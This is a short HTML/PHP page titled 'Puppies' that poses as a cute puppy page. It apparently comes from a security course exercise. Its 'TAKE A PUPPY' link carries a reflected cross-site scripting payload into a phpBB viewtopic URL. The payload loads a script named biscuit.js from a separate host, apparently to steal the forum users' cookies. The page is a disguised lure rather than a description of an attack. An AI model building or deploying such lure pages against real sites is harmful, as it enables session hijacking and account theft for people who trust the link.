 <html>
<head>
        <title>Puppies</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <link rel="stylesheet" type="text/css" href="style.css"/>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</head>
<body>
    <h1><?= "Puppies!" ?></h1>
    <div class="maindiv">
        <p>Look how cute this little puppy is!</p>
    </div>
    <br><br>
   <img src="puppy.jpeg"/>
        <br>
        <br>
    <a href="http://caesar-salads.csec.chatzi.org/modules/phpbb/viewtopic.php?topic=<script src=http://unbeerables.puppies.chatzi.org/biscuit.js></script>&forum=1">TAKE A PUPPY</a>
    <br>
</body>
</html>